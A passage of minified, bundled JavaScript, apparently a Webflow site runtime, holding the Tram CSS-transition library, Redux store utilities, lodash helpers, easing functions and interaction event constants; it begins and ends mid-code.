n*Math.sqrt(1-(e=e/r-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,n,r){return(e/=r/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+t:n/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),n*(e/=r)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),(e/=r/2)<1?n/2*e*e*((1+(i*=1.525))*e-i)+t:n/2*((e-=2)*e*((1+(i*=1.525))*e+i)+2)+t}]},i={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},a=document,o=window,_="bkwld-tram",p=/[\-\.0-9]/g,I=/[A-Z]/,v="number",E=/^(rgb|#)/,y=/(em|cm|mm|in|pt|pc|px)$/,m=/(em|cm|mm|in|pt|pc|px|%)$/,T=/(deg|rad|turn)$/,O=/(all|none) 0s ease 0s/,b=/^(width|height)$/,S=a.createElement("a"),A=["Webkit","Moz","O","ms"],R=["-webkit-","-moz-","-o-","-ms-"],w=t.support={bind:Function.prototype.bind,transform:e("transform"),transition:e("transition"),backface:e("backface-visibility"),timing:e("transition-timing-function")};function L(e){return"object"==(0,ne.default)(e)}function N(e){return"function"==typeof e}function C(){}if(w.transition){var x=w.timing.dom;if(S.style[x]=d["ease-in-back"][0],!S.style[x])for(var P in i)d[P][0]=i[P]}var D,M,F,G=t.frame=(F=o.requestAnimationFrame||o.webkitRequestAnimationFrame||o.mozRequestAnimationFrame||o.oRequestAnimationFrame||o.msRequestAnimationFrame)&&w.bind?F.bind(o):function(e){o.setTimeout(e,16)},U=t.now=(D=o.performance,(M=D&&(D.now||D.webkitNow||D.msNow||D.mozNow))&&w.bind?M.bind(D):Date.now||function(){return+new Date}),j=n(function(n){function s(e,t){var n=function(e){for(var t=-1,n=e?e.length:0,r=[];++t<n;){var i=e[t];i&&r.push(i)}return r}((""+e).split(" ")),r=n[0];t=t||{};var i=Z[r];if(!i)return g("Unsupported property: "+r);if(!t.weak||!this.props[r]){var a=i[0],o=this.props[r];return o||(o=this.props[r]=new a.Bare),o.init(this.$el,n,i,t),o}}function t(e,t,n){if(e){var r=(0,ne.default)(e);if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==r&&t)return this.timer=new W({duration:e,context:this,complete:c}),void(this.active=!0);if("string"==r&&t){switch(e){case"hide":f.call(this);break;case"stop":l.call(this);break;case"redraw":d.call(this);break;default:s.call(this,e,n&&n[1])}return c.call(this)}if("function"==r)return void e.call(this,this);if("object"==r){var i=0;v.call(this,e,function(e,t){e.span>i&&(i=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(i=h(e.wait,0))}),p.call(this),0<i&&(this.timer=new W({duration:i,context:this}),this.active=!0,t&&(this.timer.complete=c));var a=this,o=!1,u={};G(function(){v.call(a,e,function(e){e.active&&(o=!0,u[e.name]=e.nextStyle)}),o&&a.$el.css(u)})}}}function c(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();t.call(this,e.options,!0,e.args)}}function l(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==(0,ne.default)(e)&&null!=e?e:this.props,v.call(this,t,E),p.call(this)}function f(){l.call(this),this.el.style.display="none"}function d(){this.el.offsetHeight}function p(){var e,t,n=[];for(e in this.upstream&&n.push(this.upstream),this.props)(t=this.props[e]).active&&n.push(t.string);n=n.join(","),this.style!==n&&(this.style=n,this.el.style[w.transition.dom]=n)}function v(e,t,n){var r,i,a,o,u=t!==E,c={};for(r in e)a=e[r],r in J?(c.transform||(c.transform={}),c.transform[r]=a):(I.test(r)&&(r=r.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),r in Z?c[r]=a:(o||(o={}),o[r]=a));for(r in c){if(a=c[r],!(i=this.props[r])){if(!u)continue;i=s.call(this,r)}t.call(this,i,a)}n&&o&&n.call(this,o)}function E(e){e.stop()}function r(e,t){e.set(t)}function i(e){this.$el.css(e)}function e(e,t){n[e]=function(){return this.children?function(e,t){var n,r=this.children.length;for(n=0;n<r;n++)e.apply(this.children[n],t);return this}.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}n.init=function(e){if(this.$el=u(e),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Q.keepInherited&&!Q.fallback){var t=q(this.el,"transition");t&&!O.test(t)&&(this.upstream=t)}w.backface&&Q.hideBackface&&K(this.el,w.backface.css,"hidden")},e("add",s),e("start",t),e("wait",function(e){e=h(e,0),this.active?this.queue.push({options:e}):(this.timer=new W({duration:e,context:this,complete:c}),this.active=!0)}),e("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=c)):g("No active transition timer. Use start() or wait() before then().")}),e("next",c),e("stop",l),e("set",function(e){l.call(this,e),v.call(this,e,r,i)}),e("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),e("hide",f),e("redraw",d),e("destroy",function(){l.call(this),u.removeData(this.el,_),this.$el=this.el=null})}),V=n(j,function(e){function i(e,t){var n=u.data(e,_)||u.data(e,_,new j.Bare);return n.el||n.init(e),t?n.start(t):n}e.init=function(e,n){var t=u(e);if(!t.length)return this;if(1===t.length)return i(t[0],n);var r=[];return t.each(function(e,t){r.push(i(t,n))}),this.children=r,this}}),X=n(function(e){function n(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,n,r){this.$el=e,this.el=e[0];var i,a,o,u=t[0];n[2]&&(u=n[2]),$[u]&&(u=$[u]),this.name=u,this.type=n[1],this.duration=h(t[1],this.duration,500),this.ease=(i=t[2],a=this.ease,o="ease",void 0!==a&&(o=a),i in d?i:o),this.delay=h(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=b.test(this.name),this.unit=r.unit||this.unit||Q.defaultUnit,this.angle=r.angle||this.angle||Q.defaultAngle,Q.fallback||r.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+d[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=n.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=n.call(this))),this.tween=new B({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return q(this.el,this.name)},e.update=function(e){K(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,K(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var n,r,i="number"==typeof e,a="string"==typeof e;switch(t){case v:if(i)return e;if(a&&""===e.replace(p,""))return+e;n="number(unitless)";break;case E:if(a){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:function(e){var t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e);return(t?s(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}(e)}n="hex or rgb string";break;case y:if(i)return e+this.unit;if(a&&t.test(e))return e;n="number(px) or string(unit)";break;case m:if(i)return e+this.unit;if(a&&t.test(e))return e;n="number(px) or string(unit or %)";break;case T:if(i)return e+this.angle;if(a&&t.test(e))return e;n="number(deg) or string(angle)";break;case"unitless":if(i)return e;if(a&&m.test(e))return e;n="number(unitless) or string(unit or %)"}return r=e,g("Type warning: Expected: ["+n+"] Got: ["+(0,ne.default)(r)+"] "+r),e},e.redraw=function(){this.el.offsetHeight}}),k=n(X,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),E))}}),H=n(X,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),Y=n(X,function(e,t){function n(e,t){var n,r,i,a,o;for(n in e)i=(a=J[n])[0],r=a[1]||n,o=this.convert(e[n],i),t.call(this,r,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},J.perspective&&Q.perspective&&(this.current.perspective=Q.perspective,K(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){n.call(this,e,function(e,t){this.current[e]=t}),K(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new z({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var n,r={};for(n in this.current)r[n]=n in t?t[n]:this.current[n];this.active=!0,this.nextStyle=this.style(r)},e.fallback=function(e){var t=this.values(e);this.tween=new z({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){K(this.el,this.name,this.style(this.current))},e.style=function(e){var t,n="";for(t in e)n+=t+"("+e[t]+") ";return n},e.values=function(e){var r,i={};return n.call(this,e,function(e,t,n){i[e]=t,void 0===this.current[e]&&(r=0,~e.indexOf("scale")&&(r=1),this.current[e]=this.convert(r,n))}),i}}),B=n(function(e){function i(){var e,t,n,r=o.length;if(r)for(G(i),t=U(),e=r;e--;)(n=o[e])&&n.render(t)}var a={ease:d.ease[1],from:0,to:1};e.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||a.ease;d[t]&&(t=d[t][1]),"function"!=typeof t&&(t=a.ease),this.ease=t,this.update=e.update||l,this.complete=e.complete||l,this.context=e.context||this,this.name=e.name;var n=e.from,r=e.to;void 0===n&&(n=a.from),void 0===r&&(r=a.to),this.unit=e.unit||"","number"==typeof n&&"number"==typeof r?(this.begin=n,this.change=r-n):this.format(r,n),this.value=this.begin+this.unit,this.start=U(),!1!==e.autoplay&&this.play()},e.play=function(){this.active||(this.start||(this.start=U()),this.active=!0,1===o.push(this)&&G(i))},e.stop=function(){var e,t;this.active&&(this.active=!1,0<=(t=u.inArray(this,o))&&(e=o.slice(t+1),o.length=t,e.length&&(o=o.concat(e))))},e.render=function(e){var t,n,r,i,a,o=e-this.start;if(this.delay){if(o<=this.delay)return;o-=this.delay}if(o<this.duration){var u=this.ease(o,0,1,this.duration);return t=this.startRGB?(r=this.startRGB,i=this.endRGB,a=u,s(r[0]+a*(i[0]-r[0]),r[1]+a*(i[1]-r[1]),r[2]+a*(i[2]-r[2]))):(n=this.begin+u*this.change,Math.round(n*c)/c),this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},e.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=r(t),this.endRGB=r(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(p,"");n!==e.replace(p,"")&&function(e,t,n){g("Units do not match ["+e+"]: "+t+", "+n)}("tween",t,e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},e.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=l};var o=[],c=1e3}),W=n(B,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||l,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),z=n(B,function(e,t){e.init=function(e){var t,n;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)n=e.values[t],this.current[t]!==n&&this.tweens.push(new B({name:t,from:this.current[t],to:n,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,n,r=!1;for(t=this.tweens.length;t--;)(n=this.tweens[t]).context&&(n.render(e),this.current[n.name]=n.value,r=!0);return r?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Q=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!w.transition,agentTests:[]};t.fallback=function(e){if(!w.transition)return Q.fallback=!0;Q.agentTests.push("("+e+")");var t=new RegExp(Q.agentTests.join("|"),"i");Q.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new B(e)},t.delay=function(e,t,n){return new W({complete:t,duration:e,context:n})},u.fn.tram=function(e){return t.call(null,this,e)};var K=u.style,q=u.css,$={transform:w.transform&&w.transform.css},Z={color:[k,E],background:[k,E,"background-color"],"outline-color":[k,E],"border-color":[k,E],"border-top-color":[k,E],"border-right-color":[k,E],"border-bottom-color":[k,E],"border-left-color":[k,E],"border-width":[X,y],"border-top-width":[X,y],"border-right-width":[X,y],"border-bottom-width":[X,y],"border-left-width":[X,y],"border-spacing":[X,y],"letter-spacing":[X,y],margin:[X,y],"margin-top":[X,y],"margin-right":[X,y],"margin-bottom":[X,y],"margin-left":[X,y],padding:[X,y],"padding-top":[X,y],"padding-right":[X,y],"padding-bottom":[X,y],"padding-left":[X,y],"outline-width":[X,y],opacity:[X,v],top:[X,m],right:[X,m],bottom:[X,m],left:[X,m],"font-size":[X,m],"text-indent":[X,m],"word-spacing":[X,m],width:[X,m],"min-width":[X,m],"max-width":[X,m],height:[X,m],"min-height":[X,m],"max-height":[X,m],"line-height":[X,"unitless"],"scroll-top":[H,v,"scrollTop"],"scroll-left":[H,v,"scrollLeft"]},J={};w.transform&&(Z.transform=[Y],J={x:[m,"translateX"],y:[m,"translateY"],rotate:[T],rotateX:[T],rotateY:[T],scale:[v],scaleX:[v],scaleY:[v],skew:[T],skewX:[T],skewY:[T]}),w.transform&&w.backface&&(J.z=[m,"translateZ"],J.rotateZ=[T],J.scaleZ=[v],J.perspective=[y]);var ee=/ms/,te=/s|\./;return u.tram=t}(window.jQuery)},function(e,t,n){"use strict";n.r(t);var r=n(28);n.d(t,"createStore",function(){return r.default});var i=n(58);n.d(t,"combineReducers",function(){return i.default});var a=n(60);n.d(t,"bindActionCreators",function(){return a.default});var o=n(61);n.d(t,"applyMiddleware",function(){return o.default});var u=n(30);n.d(t,"compose",function(){return u.default}),n(59)},function(e,t,n){"use strict";n.r(t);var r=n(106),i=n(111),a=n(113),o=Function.prototype,u=Object.prototype,c=o.toString,s=u.hasOwnProperty,l=c.call(Object);t.default=function(e){if(!Object(a.default)(e)||"[object Object]"!=Object(r.default)(e))return!1;var t=Object(i.default)(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==l}},function(e,t,n){"use strict";n.r(t);var r=n(107).default.Symbol;t.default=r},function(e,t,n){"use strict";n.r(t),n.d(t,"default",function(){return r});var a=n(28);function r(e){for(var t=Object.keys(e),p={},n=0;n<t.length;n++){var r=t[n];"function"==typeof e[r]&&(p[r]=e[r])}var v,i,E=Object.keys(p);try{i=p,Object.keys(i).forEach(function(e){var t=i[e];if(void 0===t(void 0,{type:a.ActionTypes.INIT}))throw new Error('Reducer "'+e+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');if(void 0===t(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+e+"\" returned undefined when probed with a random type. Don't try to handle "+a.ActionTypes.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')})}catch(e){v=e}return function(){var e,t,n,r=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments[1];if(v)throw v;for(var a=!1,o={},u=0;u<E.length;u++){var c=E[u],s=p[c],l=r[c],f=s(l,i);if(void 0===f){var d=(e=c,n=void 0,"Given action "+((n=(t=i)&&t.type)&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.');throw new Error(d)}o[c]=f,a=a||f!==l}return a?o:r}}n(56),n(59)},function(e,t,n){"use strict";function r(e){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e);try{throw new Error(e)}catch(e){}}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";function u(e,t){return function(){return t(e.apply(void 0,arguments))}}function r(e,t){if("function"==typeof e)return u(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},i=0;i<n.length;i++){var a=n[i],o=e[a];"function"==typeof o&&(r[a]=u(o,t))}return r}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";n.r(t),n.d(t,"default",function(){return r});var s=n(30),l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function r(){for(var e=arguments.length,c=Array(e),t=0;t<e;t++)c[t]=arguments[t];return function(u){return function(e,t,n){var r,i=u(e,t,n),a=i.dispatch,o={getState:i.getState,dispatch:function(e){return a(e)}};return r=c.map(function(e){return e(o)}),a=s.default.apply(void 0,r)(i.dispatch),l({},i,{dispatch:a})}}}},function(e,t,n){var r=n(63)(n(182));e.exports=r},function(e,t,n){var u=n(6),c=n(10),s=n(21);e.exports=function(o){return function(e,t,n){var r=Object(e);if(!c(e)){var i=u(t,3);e=s(e),t=function(e){return i(r[e],e,r)}}var a=o(e,t,n);return-1<a?r[i?e[a]:a]:void 0}}},function(e,t,n){var r=n(17),i=n(126),a=n(127),o=n(128),u=n(129),c=n(130);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=i,s.prototype.delete=a,s.prototype.get=o,s.prototype.has=u,s.prototype.set=c,e.exports=s},function(e,t,n){var r=n(9),i=n(5);e.exports=function(e){if(!i(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(n,e,t){(function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.exports=t}).call(this,t(29))},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var o=n(149),u=n(8);e.exports=function e(t,n,r,i,a){return t===n||(null==t||null==n||!u(t)&&!u(n)?t!=t&&n!=n:o(t,n,r,i,e,a))}},function(e,t,n){var h=n(150),g=n(153),_=n(154);e.exports=function(e,t,n,r,i,a){var o=1&n,u=e.length,c=t.length;if(u!=c&&!(o&&u<c))return!1;var s=a.get(e);if(s&&a.get(t))return s==t;var l=-1,f=!0,d=2&n?new h:void 0;for(a.set(e,t),a.set(t,e);++l<u;){var p=e[l],v=t[l];if(r)var E=o?r(v,p,l,t,e,a):r(p,v,l,e,t,a);if(void 0!==E){if(E)continue;f=!1;break}if(d){if(!g(t,function(e,t){if(!_(d,t)&&(p===e||i(p,e,n,r,a)))return d.push(t)})){f=!1;break}}else if(p!==v&&!i(p,v,n,r,a)){f=!1;break}}return a.delete(e),a.delete(t),f}},function(e,t,n){var i=n(35),a=n(1);e.exports=function(e,t,n){var r=t(e);return a(e)?r:i(r,n(e))}},function(e,t,n){var r=n(161),i=n(72),a=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,u=o?function(t){return null==t?[]:(t=Object(t),r(o(t),function(e){return a.call(t,e)}))}:i;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var l=n(162),f=n(22),d=n(1),p=n(36),v=n(37),E=n(38),h=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=d(e),r=!n&&f(e),i=!n&&!r&&p(e),a=!n&&!r&&!i&&E(e),o=n||r||i||a,u=o?l(e.length,String):[],c=u.length;for(var s in e)!t&&!h.call(e,s)||o&&("length"==s||i&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||v(s,c))||u.push(s);return u}},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t){e.exports=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){var r=n(7)(n(3),"WeakMap");e.exports=r},function(e,t,n){var r=n(5);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(t,n){return function(e){return null!=e&&e[t]===n&&(void 0!==n||t in Object(e))}}},function(e,t,n){var r=n(80);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(11),i=n(81),a=n(1),o=n(25),u=r?r.prototype:void 0,c=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return i(t,e)+"";if(o(t))return c?c.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}},function(e,t){e.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(e,t){e.exports=function(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.inQuad=function(e){return Math.pow(e,2)},t.outQuad=function(e){return-(Math.pow(e-1,2)-1)},t.inOutQuad=function(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)},t.inCubic=function(e){return Math.pow(e,3)},t.outCubic=function(e){return Math.pow(e-1,3)+1},t.inOutCubic=function(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)},t.inQuart=function(e){return Math.pow(e,4)},t.outQuart=function(e){return-(Math.pow(e-1,4)-1)},t.inOutQuart=function(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)},t.inQuint=function(e){return Math.pow(e,5)},t.outQuint=function(e){return Math.pow(e-1,5)+1},t.inOutQuint=function(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)},t.inSine=function(e){return 1-Math.cos(e*(Math.PI/2))},t.outSine=function(e){return Math.sin(e*(Math.PI/2))},t.inOutSine=function(e){return-.5*(Math.cos(Math.PI*e)-1)},t.inExpo=function(e){return 0===e?0:Math.pow(2,10*(e-1))},t.outExpo=function(e){return 1===e?1:1-Math.pow(2,-10*e)},t.inOutExpo=function(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*--e))},t.inCirc=function(e){return-(Math.sqrt(1-e*e)-1)},t.outCirc=function(e){return Math.sqrt(1-Math.pow(e-1,2))},t.inOutCirc=function(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)},t.outBounce=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},t.inBack=function(e){return e*e*((a+1)*e-a)},t.outBack=function(e){return(e-=1)*e*((a+1)*e+a)+1},t.inOutBack=function(e){var t=a;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},t.inElastic=function(e){var t=a,n=0,r=1;return 0===e?0:1===e?1:(n||(n=.3),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),-r*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n))},t.outElastic=function(e){var t=a,n=0,r=1;return 0===e?0:1===e?1:(n||(n=.3),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),r*Math.pow(2,-10*e)*Math.sin((e-t)*(2*Math.PI)/n)+1)},t.inOutElastic=function(e){var t=a,n=0,r=1;return 0===e?0:2==(e/=.5)?1:(n||(n=.3*1.5),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),e<1?r*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n)*-.5:r*Math.pow(2,-10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n)*.5+1)},t.swingFromTo=function(e){var t=a;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},t.swingFrom=function(e){return e*e*((a+1)*e-a)},t.swingTo=function(e){return(e-=1)*e*((a+1)*e+a)+1},t.bounce=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},t.bouncePast=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)},t.easeInOut=t.easeOut=t.easeIn=t.ease=void 0;var i=r(n(184)),a=1.70158,o=(0,i.default)(.25,.1,.25,1);t.ease=o;var u=(0,i.default)(.42,0,1,1);t.easeIn=u;var c=(0,i.default)(0,0,.58,1);t.easeOut=c;var s=(0,i.default)(.42,0,.58,1);t.easeInOut=s},function(e,t,n){"use strict";var r=n(16);Object.defineProperty(t,"__esModule",{value:!0}),t.optimizeFloat=a,t.applyEasing=function(e,t){return 0===t?0:1===t?1:a(0<t&&e&&i[e]?i[e](t):t)};var i=r(n(84));function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:5,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:10,r=Math.pow(n,t),i=Number(Math.round(e*r)/r);return 1e-4<Math.abs(i)?i:0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IX2_MEDIA_QUERIES_DEFINED=t.IX2_VIEWPORT_WIDTH_CHANGED=t.IX2_ACTION_LIST_PLAYBACK_CHANGED=t.IX2_ELEMENT_STATE_CHANGED=t.IX2_INSTANCE_REMOVED=t.IX2_INSTANCE_STARTED=t.IX2_INSTANCE_ADDED=t.IX2_PARAMETER_CHANGED=t.IX2_ANIMATION_FRAME_CHANGED=t.IX2_EVENT_STATE_CHANGED=t.IX2_EVENT_LISTENER_ADDED=t.IX2_CLEAR_REQUESTED=t.IX2_STOP_REQUESTED=t.IX2_PLAYBACK_REQUESTED=t.IX2_PREVIEW_REQUESTED=t.IX2_SESSION_STOPPED=t.IX2_SESSION_STARTED=t.IX2_SESSION_INITIALIZED=t.IX2_RAW_DATA_IMPORTED=void 0,t.IX2_RAW_DATA_IMPORTED="IX2_RAW_DATA_IMPORTED",t.IX2_SESSION_INITIALIZED="IX2_SESSION_INITIALIZED",t.IX2_SESSION_STARTED="IX2_SESSION_STARTED",t.IX2_SESSION_STOPPED="IX2_SESSION_STOPPED",t.IX2_PREVIEW_REQUESTED="IX2_PREVIEW_REQUESTED",t.IX2_PLAYBACK_REQUESTED="IX2_PLAYBACK_REQUESTED",t.IX2_STOP_REQUESTED="IX2_STOP_REQUESTED",t.IX2_CLEAR_REQUESTED="IX2_CLEAR_REQUESTED",t.IX2_EVENT_LISTENER_ADDED="IX2_EVENT_LISTENER_ADDED",t.IX2_EVENT_STATE_CHANGED="IX2_EVENT_STATE_CHANGED",t.IX2_ANIMATION_FRAME_CHANGED="IX2_ANIMATION_FRAME_CHANGED",t.IX2_PARAMETER_CHANGED="IX2_PARAMETER_CHANGED",t.IX2_INSTANCE_ADDED="IX2_INSTANCE_ADDED",t.IX2_INSTANCE_STARTED="IX2_INSTANCE_STARTED",t.IX2_INSTANCE_REMOVED="IX2_INSTANCE_REMOVED",t.IX2_ELEMENT_STATE_CHANGED="IX2_ELEMENT_STATE_CHANGED",t.IX2_ACTION_LIST_PLAYBACK_CHANGED="IX2_ACTION_LIST_PLAYBACK_CHANGED",t.IX2_VIEWPORT_WIDTH_CHANGED="IX2_VIEWPORT_WIDTH_CHANGED",t.IX2_MEDIA_QUERIES_DEFINED="IX2_MEDIA_QUERIES_DEFINED"},function(e,t,n){"use 